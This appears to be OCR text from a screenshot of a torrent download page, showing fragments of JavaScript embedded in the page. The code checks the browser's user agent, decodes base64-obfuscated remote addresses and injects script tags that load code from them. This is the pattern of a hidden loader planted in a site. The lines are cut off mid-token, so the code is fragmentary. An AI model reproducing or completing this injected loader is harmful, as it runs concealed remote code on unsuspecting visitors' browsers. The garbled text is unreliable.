
Download
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=f1c98450″;document.body.appendChild(s_e)
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s